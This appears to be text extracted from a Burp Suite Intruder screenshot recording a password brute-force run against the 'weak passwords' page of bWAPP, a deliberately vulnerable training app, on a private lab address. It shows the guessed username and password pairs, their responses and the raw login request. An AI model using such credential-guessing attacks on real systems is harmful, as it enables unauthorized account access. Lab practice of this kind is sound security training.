 Attack Save Columns 3. Intruder attack of 192.168.56.11 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 13710
1 admin admin 200 13710
2 password admin 200 13710
3 test admin 200 13710
4 123 admin 200 13710
5 admin password 200 13710
6 password password 200 13710
7 test password 200 13710
8 123 password 200 13710
9 admin test 200 13710
10 password test 200 13710
11 test test 200 13709
Request Response
Pretty Raw Hex \n
1 POST /bwapp/ba_weak_pwd.php HTTP/1.1
2 Host: 192.168.56.11
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://192.168.56.11
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
11 Referer: http://192.168.56.11/bwapp/ba_weak_pwd.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=s6975djbd6prp4gaul2qfslgm1; security_level=0
? Search... 0 matches
Finished